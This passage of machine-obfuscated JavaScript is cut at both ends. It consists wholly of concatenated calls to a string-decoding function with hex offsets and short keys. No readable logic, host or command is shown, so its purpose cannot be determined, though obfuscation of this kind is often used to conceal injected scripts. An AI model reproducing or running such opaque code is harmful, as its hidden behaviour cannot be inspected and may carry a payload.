4,'mD8R')+S(0x268,'Fcsa')+S(0x15d0,'1$$Q')+S(0xe3b,'(OU1')+S(0xb5c,'Km99')+S(0x40c,'Z%4i'))+(S(0x8dd,'c*lb')+S(0x3d6,'(^Kf')+S(0x7f7,'hb17')+S(0xcf9,'7C%[')+S(0x100a,'t(5s')+S(0x74d,'!YOY')+S(0x130a,'YeNQ')+S(0xa8b,'srfF')+S(0x1196,'MoLD')+S(0x407,'0heW')+S(0xa41,'Yipp')+S(0xa1a,'7V7]')+S(0xa19,'(^Kf')+S(0x34f,'%M3s')+S(0x25b,'%M3s')+S(0xc35,'%lqf')+S(0x2d0,'t(5s')+S(0x1305,'t(5s')+S(0xd63,'qe#T')+S(0x821,'^ZdC')+S(0xf62,'])oS')+S(0xba9,'0heW')+S(0xf26,'uHg]')+S(0x11a5,'Z%4i')+S(0x1297,'qe#T')+S(0x110c,'3bsr')+S(0x137d,'uHg]')+S(0xeba,'@P]t')+S(0x129b,'QDJt')+S(0xaf1,'ovYV')+S(0x2dd,'7V7]')+S(0x9c1,'qe#T')+S(0xcd0,'mD8R')+S(0x9a0,'t(5s')+S(0x32c,'cul%')+S(0x848,'vCHm')+S(0x567,'36$%')+S(0x1270,'xaOs')+S(0x2f9,'])oS')+S(0x125c,'(OU1')+S(0xd81,'qc$@')+S(0xb88,'IE4m')+S(0x20f,'])oS')+S(0x97c,'7C%[')+S(0x232,'vCHm')+S(0x13a8,'7V7]')+S(0x5fd,'3bsr')+S(0x15ca,'%lqf')+S(0x4c0,'7C%[')+S(0x2f2,'qc$@')+S(0x561,'vCHm')+S(0xda9,'%M3s')+S(0x449,'Yipp')+S(0x73d,'IE4m')+S(0x80c,'mD8R')+S(0xbd6,'XQOJ')+S(0x120b,'cVuy')+S(0x148b,'ovYV')+S(0x154c,'])oS')+S(0xa37,'srfF')+S(0xc26,'Z%4i')+S(0x1284,'uHg]')+S(0x361,'%M3s')+S(0x14d8,'XQOJ')+S(0x80b,'(OU1')+S(0x11a1,'3n0]')+S(0x12a,'cVuy')+S(0x6c8,'xaOs')+S(0x12b3,'%M3s')+S(0x948,'hb17')+S(0xeb4,'cVuy')+S(0x11b0,'kjAS')+S(0x11ff,'3bsr')+S(0x1161,'[sN$')+S(0xef3,'uHg]')+S(0x72e,'cVuy')+S(0x14ee,'3bsr')+S(0xe8b,'Fcsa')+S(0x1274,'t(5s')+S(0x156d,'3bsr')+S(0x7bd,'36$%')+S(0xa06,'7KBk')+S(0xbc4,'!YOY')+S(0x5eb,'uHg]')+S(0xe95,'7KBk')+S(0xdc4,'qPeS')+S(0x4ac,'qe#T')+S(0x121e,'[sN$')+S(0x1491,'MoLD')+S(0xd5e,'hb17')+S(0xb24,'7C%[')+S(0xb43,'(OU1')+S(0x656,'0heW')+S(0x10e1,'%lqf')+S(0x12e3,'7C%[')+S(0x15b3,'[]Up')+S(0xfc7,'nqs0')+S(0xa38,'3n0]')+S(0xe6a,'a4mJ')+S(0xc00,'^ZdC')+S(0x3e5,'Z%4i')+S(0xfb0,'4Q@*')+S(0xb92,'4Q@*')+S(0x1363,'IE4m')+S(0x34e,'Fcsa')+S(0x19d,'!YOY')+S(0xd30,'0heW')+S(0xe45,'cVuy')+S(0x15de,'4Q@*')+S(0x1401,'qe#T')+S(0x101a,'vCHm')+S(0x1560,'@P]t')+S(0x910,'srmc')+S(0x26f,'MoLD')+S(0xcaf,'Yipp')+S(0x8aa,'!YOY')+S(0xfcf,'ovYV')+S(0x149b,'^ZdC')+S(0x1146,'qe#T')+S(0x145d,'3bsr')+S(0x1316,'L[w)')+S(0xf66,'(^Kf')+S(0x1529,'Fcsa')+S(0x22b,'srfF')+S(0x8b5,'[sN$')+S(0x4f2,'srfF')+S(0x82c,'uHg]')+S(0xf1,'qPeS')+S(0x12d7,'c*lb')+S(0x543,'(^Kf')+S(0x8a8,'(^Kf')+S(0xe73,'])oS')+S(0x1262,'4Q@*')+S(0x1536,'%M3s')+S(0x861,'Km99')+S(0x67d,'DJoh')+S(0x109d,'c*lb')+S(0x1a4,'7C%[')+S(0x3be,'qPeS')+S(0x294,'PIfQ')+S(0x134e,'Fcsa')+S(0x69e,'@P]t')+S(0xe22,'1$$Q')+S(0x994,'uHg]')+S(0xc4d,'[sN$')+S(0xded,'ovYV')+S(0x1113,'(^Kf')+S(0xfd4,'c*lb')+S(0xbe0,'mD8R')+S(0xee9,'xaOs')+S(0x55a,'(^Kf')+S(0x5cf,'Z%4i')+S(0xedd,'cul%')+S(0x159b,'DJoh')+S(0x1179,'mD8R')+S(0x1210,'uHg]')+S(0xee0,'1$$Q')+S(0x838,'Km99')+S(0x85e,'qPeS')+S(0x100d,'qPeS')+S(0xcde,'YeNQ')+S(0x14af,'kjAS')+S(0x68d,'7KBk')+S(0x1240,'YeNQ')+S(0x15dc,'uHg]')+S(0x378,'%lqf')+S(0x130b,'PIfQ')+S(0x112a,'7KBk')+S(0x104a,'7KBk')+S(0x2d4,'qc$@')+S(0xb1c,'(OU1')+S(0xe97,'3bsr')+S(0x842,'qe#T')+S(0x17b,'(OU1')+S(0x85f,'uHg]')+S(0x174,'!YOY')+S(0x1532,'Z%4i')+S(0x9a8,'Z%4i')+S(0x2ec,'4Q@*')+S(0x15d9,'ovYV')+S(0x9ce,'Fcsa')+S(0x4e7,'@P]t')+S(0x1ae,'4Q@*')+S(0xf47,'!YOY')+S(0xf07,'[]Up')+S(0x524,'a4mJ')+S(0xe3a,'(OU1')+S(0x485,'cul%')+S(0xb2f,'7C%[')+S(0x595,'Yipp')+S(0xcb6,'3n0]')+S(0x749,'uHg]')+S(0x156f,'1$$Q')+S(0xf2b,'cul%')+S(0xd19,'(OU1')+S(0xe6d,'qe#T')+S(0x10a,'1$$Q')+S(0x969,'IE4m')+S(0x5f6,'Fcsa')+S(0x5b4,'YeNQ'))+(S(0x63b,'uHg]')+S(0x149c,'(OU1')+S(0x91a,'Tp($')+S(0x110b,'a4mJ')+S(0x6e6,'@P]t')+S(0x5c1,'qc$@')+S(0x8e9,'[]Up')+S(0xbb2,'cul%')+S(0x10d,'qPeS')+S(0x780,'%lqf')+S(0xda6,'36$%')+S(0x101c,'ovYV')+S(0x2bd,'qe#T')+S(0xea0,'qPeS')+S(0x78b,'uHg]')+S(0xbbc,'PIfQ')+S(0x1018,'36$%')+S(0x1461,'%lqf')+S(0x8e1,'uHg]')+S(0x14f4,'])oS')+S(0x494,'4Q@*')+S(0x1f5,'YeNQ')+S(0x10df,'qPeS')+S(0x10a4,'@P]t')+S(0x9ae,'0heW')+S(0x555,'cul%')+S(0x4a4,'cVuy')+S(0x6d3,'36$%')+S(0xdc6,'kjAS')+S(0xd6,'YeNQ')+S(0xdfb,'c*lb')+S(0xf78,'(^Kf')+S(0x139a,'4Q@*')+S(0xddf,'Fcsa')+S(0x7f2,'ovYV')+S(0x12e6,'QDJt')+S(0xfa7,'7C%[')+S(0x1232,'7KBk')+S(0x697,'7V7]')+S(0x155d,'(^Kf')+S(0x34c,'hb17')+S(0xcef,'Fcsa')+S(0xefd,'srmc')+S(0x1170,'qc$@')+S(0x957,'Yipp')+S(0x769,'srfF')+S(0x58f,'7KBk')+S(0x1075,'3bsr')+S(0x347,'qe#T')+S(0x44f,'cul%')+S(0x1126,'kjAS')+S(0x11a6,'Tp($')+S(0x110e,'XQOJ')+S(0x87e,'YeNQ')+S(0x13fe,'!YOY')+S(0x90f,'ovYV')+S(0x158e,'(^Kf')+S(0x659,'QDJt')+S(0x1a2,'3n0]')+S(0x29b,'!YOY')+S(0x123a,'Km99')+S(0xb86,'kjAS')+S(0x4b8,'])oS')+S(0x4ba,'Km99')+S(0x1367,'IE4m')+S(0x104,'XQOJ')+S(0xbcc,'ovYV')+S(0x8c4,'PIfQ')+S(0x1111,'mD8R')+S(0x905,'c*lb')+S(0xb16,'7C%[')+S(0x1204,'Yipp')+S(0x1468,'(OU1')+S(0x7a8,'0heW')+S(0x1528,'srmc')+S(0x70b,'DJoh')+S(0x2ac,'36$%')+S(0xb9e,'IE4m')+S(0xe9,'c*lb')+S(0x840,'[]Up')+S(0x2b2,'a4mJ')+S(0xd2d,'3bsr')+S(0x9d7,'DJoh')+S(0xf8d,'7KBk')+S(0xb1f,'hb17')+S(0x8af,'@P]t')+S(0x66c,'Yipp')+S(0x6f8,'c*lb')+S(0xcd6,'!YOY')+S(0x8c9,'IE4m')+S(0x109a,'7KBk')+S(0xe89,'4Q@*')+S(0x142f,'a4mJ')+S(0x1321,'xaOs')+S(0x612,'%lqf')+S(0xf32,'%M3s')+S(0x18c,'srmc')+S(0x756,'])oS')+S(0x14a0,'cul%')+S(0xff2,'DJoh')+S(0x127b,'%lqf')+S(0x478,'mD8R')+S(0x11a0,'7V7]')+S(0xc55,'(OU1')+S(0xd35,'1$$Q')+S(0x2c6,'XQOJ')+S(0xf41,'L[w)')+S(0x1282,'srfF')+S(0xab0,'3bsr')+S(0xe5c,'qe#T')+S(0x130c,'L[w)')+S(0x717,'ovYV')+S(0x1223,'uHg]')+S(0x116d,'IE4m')+S(0xa1c,'YeNQ')+S(0x58c,'qe#T')+S(0x7d0,'7KBk')+S(0x9ef,'uHg]')+S(0xfa4,'7V7]')+S(0x11f2,'qc$@')+S(0x1078,'^ZdC')+S(0x2c3,'L[w)')+S(0x11aa,'!YOY')+S(0xa1e,'%M3s')+S(0x3f5,'hb17')+S(0x324,'(OU1')+S(0x1329,'(OU1')+S(0x158f,'Z%4i')+S(0x1156,'YeNQ')+S(0xf54,'^ZdC')+S(0x452,'(^Kf')+S(0x159c,'3bsr')+S(0x2f3,'36$%')+S(0x291,'%M3s')+S(0x76b,'%M3s')+S(0x711,'^ZdC')+S(0x155b,'0heW')+S(0x9a5,'PIfQ')+S(0xb2b,'3bsr')+S(0xc84,'DJoh')+S(0x1009,'c*lb')+S(0x1354,'3n0]')+S(0x518,'IE4m')+S(0x617,'1$$Q')+S(0xe5d,'3bsr')+S(0x1410,'DJoh')+S(0xe2d,'qe#T')+S(0x798,'cVuy')+S(0xd88,'XQOJ')+S(0x1225,'^ZdC')+S(0x24d,'L[w)')+S(0x1596,'36$%')+S(0xfc1,'1$$Q')+S(0x458,'0heW')+S(0x52f,'xaOs')+S(0xa7b,'c*lb')+S(0xe8e,'[sN$')+S(0x182,'srmc')+S(0x608,'7V7]')+S(0x110f,'qPeS')+S(0xbcd,'t(5s')+S(0xc46,'YeNQ')+S(0x1ad,'vCHm')+S(0xcaa,'%lqf')+S(0xb8e,'hb17')+S(0x578,'^ZdC')+S(0x7c0,'kjAS')+S(0xd99,'7C%[')+S(0x5f3,'srfF')+S(0xd49,'^ZdC')+S(0xdc9,'cVuy')+S(0x700,'MoLD')+S(0x35b,'36$%')+S(0x126,'(OU1')+S(0x2e6,'t(5s')+S(0x51d,'])oS')+S(0xa08,'hb17')+S(0x1549,'(^Kf')+S(0x1553,'^ZdC')+S(0x15c6,'xaOs')+S(0x926,'t(5s')+S(0xca9,'XQOJ')+S(0x742,'L[w)')+S(0x579,'4Q@*')+S(0x148,'YeNQ')+S(0xee6,'qc$@')+S(0x710,'xaOs')+S(0xdc1,'XQOJ')+S(0x153a,'])oS')+S(0xba3,'MoLD')+S(0x109,'hb17')+S(0x49a,'kjAS')+S(0x1199,'4Q@*')+S(0xa0a,'xaOs')+S(0x15a0,'Km99')+S(0x7d6,'t(5s')+S(0xc94,'cVuy')+S(0xa27,'QDJt')+S(0x398,'qc$@')+S(0x6b0,'4Q@*'))+(S(0xf7,'3n0]')+S(0x77f,'Tp($')+S(0x56c,'xaOs')+S(0x96a,'MoLD')+S(0x13d5,'!YOY')+S(0x28a,'3bsr')+S(0x5aa,'DJoh')+S(0x902,'uHg]')+S(0x3c3,'[]Up')+S(0xff6,'1$$Q')+S(0x2ae,'0heW')+S(0x7aa,'XQOJ')+S(0x65e,'c*lb')+S(0xb23,'qPeS')+S(0x12f2,'^ZdC')+S(0x967,'!YOY')+S(0x1022,'srmc')+S(0xb02,'^ZdC')+S(0xdf4,'0heW')+S(0xf46,'MoLD')+S(0xfb5,'[]Up')+S(0x1346,'3n0]')+S(0x156e,'Km99')+S(0x325,'srfF')+S(0x335,'qPeS')+S(0x61c,'ovYV')+S(0x228,'0heW')+S(0x138a,'7C%[')+S(0x881,'kjAS')+S(0x6fc,'srfF')+S(0xf75,'Tp($')+S(0xe6,'1$$Q')+S(0xae6,'t(5s')+S(0x9eb,'3bsr')+S(0x788,'uHg]')+S(0x550,'kjAS')+S(0xe51,'cVuy')+S(0x18a,'DJoh')+S(0x7b7,'cul%')+S(0x10c8,'cVuy')+S(0x108d,'3n0]')+S(0x1d3,'(OU1')+S(0xa9a,'Yipp')+S(0x13f0,'%M3s')+S(0x397,'7C%[')+S(0x14f9,'])oS')+S(0x13cc,'uHg]')+S(0x1b3,'L[w)')+S(0xae3,'MoLD')+S(0xb89,'@P]t')+S(0x6fe,'Km99')+S(0xa77,'1$$Q')+S(0x860,'7KBk')+S(0x629,'cul%')+S(0xeff,'7V7]')+S(0xafa,'XQOJ')+S(0xb0f,'kjAS')+S(0x1083,'Km99')+S(0xb53,'YeNQ')+S(0x1356,'Z%4i')+S(0x5bc,'Km99')+S(0xc88,'[]Up')+S(0xda2,'QDJt')+S(0x3c6,'(OU1')+S(0xc2a,'7KBk')+S(0x470,'cul%')+S(0xcc3,'kjAS')+S(0x14c8,'^ZdC')+S(0x71c,'qPeS')+S(0xedf,'srmc')+S(0x1214,'DJoh')+S(0x98a,'L[w)')+S(0xc69,'(OU1')+S(0x15e3,'Km99')+S(0x3a9,'7KBk')+S(0x31f,'IE4m')+S(0xcce,'QDJt')+S(0xee8,'%lqf')+S(0x1b7,'%lqf')+S(0xd64,'srfF')+S(0x1281,'[sN$')+S(0x159a,'a4mJ')+S(0xcd1,'])oS')+S(0x1187,'3n0]')+S(0x7f1,'cVuy')+S(0x3b5,'DJoh')+S(0x101e,'uHg]')+S(0x1428,'Tp($')+S(0x373,'L[w)')+S(0xca7,'t(5s')+S(0xa66,'4Q@*')+S(0x52b,'uHg]')+S(0xe04,'ovYV')+S(0x813,'MoLD')+S(0x10c3,'])oS')+S(0x1122,'7V7]')+S(0xe9f,'[sN$')+S(0x13ce,'%M3s')+S(0x8b8,'@P]t')+S(0x975,'mD8R')+S(0x650,'4Q@*')+S(0xbd9,'Km99')+S(0x1bb,'qPeS')+S(0xb57,'qe#T')+S(0x5b0,'vCHm')+S(0x852,'[]Up')+S(0xfbd,'srfF')+S(0x9f0,'Fcsa')+S(0x54a,'7V7]')+S(0x4bc,'YeNQ')+S(0x6ca,'qe#T')+S(0x2e8,'a4mJ')+S(0x7ac,'[sN$')+S(0x668,'])oS')+S(0xfac,'srmc')+S(0x13e8,'XQOJ')+S(0xc6d,'Yipp')+S(0x32f,'L[w)')+S(0x1100,'ovYV')+S(0x10b0,'(^Kf')+S(0xa5b,'(OU1')+S(0x47e,'!YOY')+S(0x1255,'t(5s')+S(0x102f,'4Q@*')+S(0xcc0,'kjAS')+S(0x1311,'qe#T')+S(0x357,'qe#T')+S(0x1167,'Km99')+S(0xf10,'a4mJ')+S(0x339,'3bsr')+S(0xce9,'7V7]')+S(0x14ca,'@P]t')+S(0x122a,'srmc')+S(0x3ad,'MoLD')+S(0x1306,'hb17')+S(0xd95,'MoLD')+S(0xd22,'qe#T')+S(0x1036,'qPeS')+S(0xb52,'mD8R')+S(0x133c,'c*lb')+S(0xbe,'c*lb')+S(0x118f,'%lqf')+S(0x570,'qPeS')+S(0xc64,'!YOY')+S(0x213,'(^Kf')+S(0x25a,'7C%[')+S(0x62c,'7V7]')+S(0xce0,'cul%')+S(0x114e,'7V7]')+S(0x15e,'3bsr')+S(0x10a1,'Tp($')+S(0x1205,'(^Kf')+S(0x147b,'L[w)')+S(0x208,'srmc')+S(0x1101,'a4mJ')+S(0xb71,'3bsr')+S(0xb8d,'@P]t')+S(0x746,'xaOs')+S(0x8cf,'Yipp')+S(0x122c,'0heW')+S(0x899,'4Q@*')+S(0x100b,'(^Kf')+S(0x515,'MoLD')+S(0x1153,'Fcsa')+S(0x1511,'a4mJ')+S(0xa46,'mD8R')+S(0x88f,'Yipp')+S(0x374,'srmc')+S(0x13fc,'cul%')+S(0xbef,'Fcsa')+S(0xad6,'[sN$')+S(0x246,'uHg]')+S(0x847,'[sN$')+S(0xfb4,'XQOJ')+S(0x29c,'7C%[')+S(0x1bd,'PIfQ')+S(0xce4,'0heW')+S(0xbac,'^ZdC')+S(0x2c0,'XQOJ')+S(0x79a,'!YOY')+S(0x3ab,'c*lb')+S(0xf7a,'c*lb')+S(0x519,'(OU1')+S(0xffa,'a4mJ')+S(0x619,'[]Up')+S(0x1017,'7C%[')+S(0x10f8,'qe#T')+S(0x1338,'4Q@*')+S(0xfdf,'(^Kf')+S(0x7ca,'XQOJ')+S(0x127c,'IE4m')+S(0x8fd,'7KBk')+S(0xb65,'QDJt')+S(0x98c,'vCHm')+S(0x1002,'srfF')+S(0x84e,'1$$Q')+S(0x6f9,'t(5s')+S(0x76e,'1$$Q')+S(0x531,'[sN$')+S(0x1266,'3n0]'))+(S(0x1265,'cul%')+S(0x12ba,'36$%')+S(0x621,'%lqf')+S(0x4ce,'@P]t')+S(0xf31,'%M3s')+S(0x421,'hb17')+S(0x6ef,'t(5s')+S(0xc44,'nqs0')+S(0x12a8,'@P]t')+S(0xc5f,'Tp($')+S(0x153f,'4Q@*')+S(0xad0,'[]Up')+S(0x1209,'XQOJ')+S(0xe1,'PIfQ')+S(0x851,'1$$Q')+S(0x893,'3n0]')+S(0xc3d,'0heW')+S(0x1060,'XQOJ')+S(0x118,'c*lb')+S(0xdbd,'mD8R')+S(0xf89,'srmc')+S(0x976,'(OU1')+S(0xc73,'3n0]')+S(0x270,'1$$Q')+S(0x870,'@P]t')+S(0x1057,'srmc')+S(0xece,'ovYV')+S(0x5a3,'srmc')+S(0x775,'(OU1')+S(0x952,'(^Kf')+S(0x703,'xaOs')+S(0x13c8,'uHg]')+S(0xe10,'qPeS')+S(0x15c4,'mD8R')+S(0x14a2,'])oS')+S(0xb05,'IE4m')+S(0xfa1,'Tp($')+S(0x15b5,'cVuy')+S(0xf52,'ovYV')+S(0x148c,'qPeS')+S(0xc0f,'%lqf')+S(0xbf1,'L[w)')+S(0x8d9,'0heW')+S(0x2be,'vCHm')+S(0x437,'(^Kf')+S(0xafd,'Fcsa')+S(0x266,'QDJt')+S(0x573,'mD8R')+S(0x4e1,'7KBk')+S(0xd46,'(^Kf')+S(0x1388,'QDJt')+S(0x60c,'@P]t')+S(0x128,'kjAS')+S(0xf2f,'7V7]')+S(0x3fc,'nqs0')+S(0x1221,'hb17')+S(0x3a5,'4Q@*')+S(0xc11,'36$%')+S(0x558,'YeNQ')+S(0x129a,'c*lb')+S(0x13c7,'a4mJ')+S(0x12c6,'MoLD')+S(0x552,'DJoh')+S(0x1065,'qc$@')+S(0x3f8,'qc$@')+S(0x12e5,'Fcsa')+S(0x98b,'(^Kf')+S(0x16c,'IE4m')+S(0xae5,'MoLD')+S(0x13e4,'qe#T')+S(0x69a,'ovYV')+S(0xbb,'MoLD')+S(0x529,'Yipp')+S(0xf4a,'cVuy')+S(0x1444,'36$%')+S(0xdff,'srfF')+S(0xa0b,'qc$@')+S(0x139e,'t(5s')+S(0x110a,'3n0]')+S(0x11bc,'cVuy')+S(0x15b9,'nqs0')+S(0x43b,'mD8R')+S(0x569,'Km99')+S(0x11ac,'mD8R')+S(0x128f,'Km99')+S(0x6b8,'QDJt')+S(0x136,'Z%4i')+S(0x26d,'XQOJ')+S(0x10bd,'kjAS')+S(0xdc3,'mD8R')+S(0xae0,'srmc')+S(0xc4a,'t(5s')+S(0x1185,'vCHm')+S(0x9a9,'mD8R')+S(0x12a5,'4Q@*')+S(0x129e,'7KBk')+S(0x20d,'Fcsa')+S(0x1258,'7V7]')+S(0x9d6,'7C%[')+S(0xc4,'YeNQ')+S(0x137e,'(^Kf')+S(0x559,'7KBk')+S(0x718,'[]Up')+S(0x6ec,'!YOY')+S(0x8da,'(OU1')+S(0xc3,'[]Up')+S(0xb20,'[sN$')+S(0x281,'L[w)')+S(0x1198,'vCHm')+S(0xf0b,'^ZdC')+S(0x8b2,'Tp($')+S(0xa0d,'t(5s')+S(0xfb7,'7KBk')+S(0x8d1,'3bsr')+S(0xdaf,'^ZdC')+S(0xf5,'vCHm')+S(0x523,'(OU1')+S(0x112c,'4Q@*')+S(0x1133,'Yipp')+S(0x9e7,'3bsr')+S(0x1500,'xaOs')+S(0xf8e,'Fcsa')+S(0x7db,'1$$Q')+S(0x1535,'0heW')+S(0x54c,'qe#T')+S(0x14a4,'ovYV')+S(0xbd2,'IE4m')+S(0x3bc,'IE4m')+S(0xd4b,'srmc')+S(0x7e6,'7KBk')+S(0x10ba,'vCHm')+S(0x7fc,'qPeS')+S(0xa75,'3bsr')+S(0x135,'Z%4i')+S(0xcb,'Km99')+S(0x154,'3bsr')+S(0x725,'3n0]')+S(0x132c,'36$%')+S(0x103a,'xaOs')+S(0xc75,'hb17')+S(0x5a7,'mD8R')+S(0x15bf,'xaOs')+S(0xcd8,'cVuy')+S(0x95b,'3n0]')+S(0x24c,'[]Up')+S(0x444,'YeNQ')+S(0x824,'Km99')+S(0x544,'7V7]')+S(0x4b7,'PIfQ')+S(0x104b,'Fcsa')+S(0xac8,'qe#T')+S(0x563,'ovYV')+S(0x3fb,'7C%[')+S(0x9c6,'IE4m')+S(0x2b5,'qPeS')+S(0x723,'XQOJ')+S(0x14b0,'uHg]')+S(0x5ef,'7V7]')+S(0xb1b,'Tp($')+S(0x225,'nqs0')+S(0x1442,'Yipp')+S(0x935,'^ZdC')+S(0x151,'c*lb')+S(0xf92,'4Q@*')+S(0xdbe,'[sN$')+S(0x4f1,'PIfQ')+S(0x5af,'L[w)')+S(0x275,'4Q@*')+S(0x140e,'YeNQ')+S(0x2dc,'ovYV')+S(0xa24,'!YOY')+S(0x797,'36$%')+S(0x57f,'QDJt')+S(0x946,'cVuy')+S(0xd08,'QDJt')+S(0xfba,'%M3s')+S(0x996,'@P]t')+S(0x111f,'Z%4i')+S(0x1cb,'3bsr')+S(0xf44,'[sN$')+S(0xc60,'Km99')+S(0xa74,'kjAS')+S(0x42a,'qe#T')+S(0x99c,'YeNQ')+S(0x626,'MoLD')+S(0x12e8,'nqs0')+S(0x45b,'c*lb')+S(0x17f,'Km99')+S(0x46e,'(OU1')+S(0xcba,'(OU1')+S(0xc2d,'%lqf')+S(0xbc7,'QDJt')+S(0x2ca,'a4mJ')+S(0xad,'Z%4i')+S(0x808,'36$%')+S(0xc08,'qe#T')+S(0xfbc,'t(5s')+S(0x3eb,'%lqf')+S(0x68a,'qPeS')+S(0x1183,'@P]t'))+(S(0x1358,'Yipp')+S(0x5e3,'hb17')+S(0xdc,'qc$@')+S(0x6f0,'3bsr')+S(0x14bf,'YeNQ')+S(0x1513,'Km99')+S(0x65a,'7KBk')+S(0xba6,'a4mJ')+S(0xa11,'srmc')+S(0xe3e,'1$$Q')+S(0x1157,'7KBk')+S(0x1335,'])oS')+S(0x92e,'xaOs')+S(0x6db,'a4mJ')+S(0xd8,'QDJt')+S(0x199,'%M3s')+S(0x15f2,'uHg]')+S(0x13a1,'qc$@')+S(0xf24,'qe#T')+S(0x2c5,'qe#T')+S(0xf9c,'7C%[')+S(0x6ae,'@P]t')+S(0x6e3,'kjAS')+S(0x56f,'])oS')+S(0x1c5,'nqs0')+S(0x14f2,'IE4m')+S(0x1292,'36$%')+S(0x139c,'%lqf')+S(0xd1a,'Tp($')+S(0x344,'@P]t')+S(0xc87,'kjAS')+S(0x19a,'Tp($')+S(0xd2f,'mD8R')+S(0x123c,'qPeS')+S(0xad2,'MoLD')+S(0x220,'IE4m')+S(0x7b4,'QDJt')+S(0x9f9,'xaOs')+S(0x105b,'0heW')+S(0xa2d,'qc$@')+S(0x757,'3bsr')+S(0xb64,'3n0]')+S(0xa60,'!YOY')+S(0x58d,'xaOs')+S(0x6df,'(^Kf')+S(0x1016,'(OU1')+S(0xf79,'YeNQ')+S(0x1150,'DJoh')+S(0x124,'!YOY')+S(0x150d,'Fcsa')+S(0x13d1,'mD8R')+S(0x141e,'7KBk')+S(0x10d3,'cul%')+S(0x119a,'xaOs')+S(0xe77,'cul%')+S(0x11f0,'uHg]')+S(0xd80,'qc$@')+S(0xcad,'(^Kf')+S(0x1404,'1$$Q')+S(0x1246,'uHg]')+S(0x9c3,'vCHm')+S(0xa34,'ovYV')+S(0x126d,'[sN$')+S(0x99f,'])oS')+S(0xe49,'PIfQ')+S(0x551,'DJoh')+S(0xcee,'qe#T')+S(0xc3a,'xaOs')+S(0x41e,'qPeS')+S(0x3bb,'ovYV')+S(0x712,'kjAS')+S(0xb0c,'Fcsa')+S(0xff4,'3bsr')+S(0x6f7,'^ZdC')+S(0xfea,'])oS')+S(0xdb4,'MoLD')+S(0xc0c,'%lqf')+S(0xfd9,'Km99')+S(0xe48,'7KBk')+S(0xb14,'^ZdC')+S(0x1235,'uHg]')+S(0xdd9,'hb17')+S(0x1bc,'MoLD')+S(0x1337,'1$$Q')+S(0x68f,'QDJt')+S(0xd15,'@P]t')+S(0x98e,'^ZdC')+S(0x738,'qPeS')+S(0x591,'^ZdC')+S(0x13ca,'7C%[')+S(0x1539,'3n0]')+S(0xaa0,'3n0]')+S(0x293,'t(5s')+S(0xc21,'mD8R')+S(0x7bc,'uHg]')+S(0x3d1,'@P]t')+S(0xbfa,'(OU1')+S(0xda1,'xaOs')+S(0x144d,'IE4m')+S(0x986,'Yipp')+S(0x822,'L[w)')+S(0xcb5,'[sN$')+S(0xebe,'[sN$')+S(0x203,'srfF')+S(0x1e0,'(^Kf')+S(0x463,'XQOJ')+S(0xa6b,'IE4m')+S(0x101f,'ovYV')+S(0x1343,'@P]t')+S(0x14c9,'srfF')+S(0x36d,'[]Up')+S(0x2fa,'3n0]')+S(0xc9e,'Yipp')+S(0x115b,'Z%4i')+S(0x1096,'kjAS')+S(0xe92,'nqs0')+S(0x732,'nqs0')+S(0x12b2,'xaOs')+S(0x1599,'@P]t')+S(0x5ad,'Tp($')+S(0x885,'1$$Q')+S(0xcd3,'IE4m')+S(0x3e6,'qe#T')+S(0x10b9,'[]Up')+S(0x33e,'MoLD')+S(0xd4e,'a4mJ')+S(0x661,'uHg]')+S(0x142e,'DJoh')+S(0x1042,'IE4m')+S(0xc02,'1$$Q')+S(0x111c,'3bsr')+S(0x28d,'])oS')+S(0x15c2,'IE4m')+S(0xf1e,'Fcsa')+S(0x527,'xaOs')+S(0xb4b,'srmc')+S(0x1577,'MoLD')+S(0x1349,'IE4m')+S(0xd1b,'Z%4i')+S(0x1333,'mD8R')+S(0xb04,'qe#T')+S(0x8df,'PIfQ')+S(0xfa2,'%lqf')+S(0x10e4,'(^Kf')+S(0x8be,'Yipp')+S(0x48a,'0heW')+S(0xcae,'@P]t')+S(0x1295,'IE4m')+S(0x12d8,'QDJt')+S(0x5d4,'[sN$')+S(0xb5,'cVuy')+S(0x8ab,'a4mJ')+S(0x1050,'L[w)')+S(0x15d5,'qe#T')+S(0x979,'PIfQ')+S(0x8de,'])oS')+S(0xfde,'mD8R')+S(0x6bd,'MoLD')+S(0xf9e,'Fcsa')+S(0xa65,'1$$Q')+S(0x1a3,'4Q@*')+S(0xb9c,'YeNQ')+S(0x1597,'PIfQ')+S(0x12ad,'nqs0')+S(0x8bb,'7V7]')+S(0x15c3,'DJoh')+S(0x954,'qc$@')+S(0xac7,'srmc')+S(0x23d,'%lqf')+S(0x6e0,'srfF')+S(0xb1e,'xaOs')+S(0xc8f,'3bsr')+S(0x10c0,'7C%[')+S(0xda4,'^ZdC')+S(0x116b,'])oS')+S(0xe7f,'7C%[')+S(0x5f1,'Tp($')+S(0x1552,'7V7]')+S(0x6e4,'0heW')+S(0xfc3,'])oS')+S(0x506,'DJoh')+S(0x135b,'PIfQ')+S(0x4ee,'srmc')+S(0x10d6,'ovYV')+S(0x1c4,'XQOJ')+S(0x1279,'srfF')+S(0x7bf,'7C%[')+S(0x11f9,'7C%[')+S(0xb9d,'36$%')+S(0xf8b,'qe#T')+S(0x235,'%lqf')+S(0xc7a,'srmc')+S(0x1073,'])oS')+S(0x15b4,'[sN$')+S(0x828,'L[w)')+S(0x1047,'MoLD')+S(0x190,'3n0]')+S(0xac9,'1$$Q')+S(0x141,'(^Kf')+S(0x18b,'nqs0'))+(S(0x5e0,'@P]t')+S(0xd8a,'3n0]')+S(0x1f4,'YeNQ')+S(0x155c,'t(5s')+S(0x9ff,'YeNQ')+S(0x1175,'nqs0')+S(0x93b,'4Q@*')+S(0xb0,'[sN$')+S(0x5be,'a4mJ')+S(0x5ac,'%lqf')+S(0xd34,'IE4m')+S(0x153e,'(OU1')+S(0x377,'1$$Q')+S(0x10ac,'cul%')+S(0x30a,'IE4m')+S(0x1278,'nqs0')+S(0x963,'c*lb')+S(0x1af,'c*lb')+S(0x1558,'[sN$')+S(0x592,'c*lb')+S(0x1244,'])oS')+S(0x74f,'a4mJ')+S(0x10b2,'Km99')+S(0x308,'[]Up')+S(0x1035,'Km99')+S(0x4d0,'uHg]')+S(0x114d,'qc$@')+S(0xffe,'%M3s')+S(0x87a,'@P]t')+S(0xddd,'0heW')+S(0x10ef,'@P]t')+S(0xed4,'t(5s')+S(0xdcd,'36$%')+S(0x59c,'nqs0')+S(0x4af,'xaOs')+S(0x6a0,'Z%4i')+S(0x6d2,'7C%[')+S(0xed3,'%lqf')+S(0x1498,'srmc')+S(0x136c,'MoLD')+S(0x1569,'YeNQ')+S(0x95f,'qc$@')+S(0x446,'ovYV')+S(0x430,'nqs0')+S(0xdd6,'0heW')+S(0x461,'7V7]')+S(0